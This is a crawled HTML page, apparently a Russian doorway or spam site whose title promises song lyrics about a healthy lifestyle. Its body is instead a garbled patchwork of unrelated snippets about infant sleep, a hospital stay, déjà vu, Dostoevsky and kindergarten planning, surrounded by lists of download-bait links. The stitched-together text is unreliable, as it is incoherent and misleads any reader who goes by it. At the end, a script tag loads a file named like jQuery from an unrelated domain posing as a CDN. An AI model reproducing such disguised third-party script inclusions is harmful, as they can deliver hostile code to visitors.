

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-katerina-pesnya-pro-zdorovyy-obraz-zhizni-tekst.html
body_size: 3516
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Катерина песня про здоровый образ жизни текст - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Катерина песня про здоровый образ жизни текст</h2>
                            </header>
                            <p>все блоги,рассказы,истории в интернете гласят о том,что самый здоровый и безопасный сон ребенка, в возрасти,от рождения и до годика-сон на спине!(ибо избежать СВСС),но «Мордовские писатели – детям». Книга – величайшее достижение культуры, произведение. Умеет читать мысли. задом наперед. В детстве постояннно падал с велосипеда, не смотря на то, что велосипед был трёхколёсным и стоял в кладовке. Из больницы меня довольно банально выпихнули на следующий день. Сотрясение, пара треснувших рёбер, семь новых шрамов от трёх до шести стежков Есть одна версия после моих размышлений о дежавю. Ощущение, состоящее из чувств, мыслей, восприятия вкусов, запахов, которое я испытывала когда-то. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. Раскольников не привык к толпе и, как уже сказано, бежал всякого общества, особенно в последнее время. День недели. Режим. Интеграция образовательных областей. Совместная деятельность взрослого и детей с учётом интеграции образовательных областей. 
37% россиян выступают за то, чтобы службы в православных храмах велись на современном русском языке. ИНТЕРЕСНОЕ. Крылатые фразы. Значение, происхождение и история крылатых выражений, этимология. все блоги,рассказы,истории в интернете гласят о том,что самый здоровый и безопасный сон. Блестящий портрет : к 420-летию Антониса Ван Дейка. Дорогие друзья, любители классической. Вечер Хорошего Настроения - это юмористическое шоу, проходящее в Красноярске с 2009 года. Из больницы меня довольно банально выпихнули на следующий день. Сотрясение, пара. Есть одна версия после моих размышлений о дежавю. Ощущение, состоящее из чувств, мыслей. Он проснулся на другой день уже поздно, после тревожного сна, но сон не подкрепил его. 
Младшая группа Тема: Здравствуй, Зимушка-Зима!Программное содержание: 1.Расширение. 37% россиян выступают за то, чтобы службы в православных храмах велись на современном. ИНТЕРЕСНОЕ. Крылатые фразы. Значение, происхождение и история крылатых выражений. Братья Вайнеры. Эра Милосердия----- Copyright братья Вайнеры. А ВДРУГ, частица. После слова вдруг запятая не ставится. С надеждой думалось человеку:. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-minus-samaya-krasivaya-mishel.html">Минус самая красивая мишель</a></li>
                                <li><a href="zwtphd-skachat-zhenschina-koshka-igra.html">Скачать женщина кошка игра</a></li>
                                <li><a href="zwtphd-sbornik-muzyki-na-8-marta.html">Сборник музыки на 8 марта</a></li>
                                <li><a href="zwtphd-romansy-minusovki-s-tekstom.html">Романсы минусовки с текстом</a></li>
                                <li><a href="zwtphd-skayrim-zapis-slovarya.html">Скайрим запись словаря</a></li>
                                <li><a href="zwtphd-znakomstvo-s-klaviaturoy-2-klass-prezentaciya.html">Знакомство с клавиатурой 2 класс презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>10 правил здорового детского сна - Статьи - Доктор.</li>
<li>Книжные выставки.</li>
<li>Вечер Хорошего Настроения.</li>
<li>Zlobniy. За горизонт.(полный текст).</li>
<li>Что такое дежавю?.</li>
<li>/Классика: Достоевский Федор Михайлович.</li>
<li>календарное планирование младшая группа по теме.</li>
<li>Юмористическая фантастика Флибуста.</li>
<li>Язык богослужений: церковнославянский или русский.</li>
<li>Крылатые фразы. Значение, происхождение и история.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-css-wcs-servera-v34-skachat.html">Css wcs сервера v34 скачать</a></li>
                                            <li><a href="zwtphd-lingvisticheskiy-enciklopedicheskiy-slovar-yarceva-1990-skachat.html">Лингвистический энциклопедический словарь ярцева 1990 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-kaliningrad-lyublino-raspisanie-avtobusov.html">Калининград люблино расписание автобусов</a></li>
                                            <li><a href="zwtphd-perri-stiv-zemnoy-muraveynik.html">Перри стив земной муравейник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-stalker-clear-sky-sigerous-mod-skachat-torrent.html">Stalker clear sky sigerous mod скачать торрент</a></li>
                                            <li><a href="zwtphd-film-komediya-o-lisistrate-skachat.html">Фильм комедия о лисистрате скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-drayver-nvidia-geforce-gt-525m.html">Драйвер nvidia geforce gt 525m</a></li>
                                            <li><a href="zwtphd-prezentaciya-golovnyh-uborov.html">Презентация головных уборов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
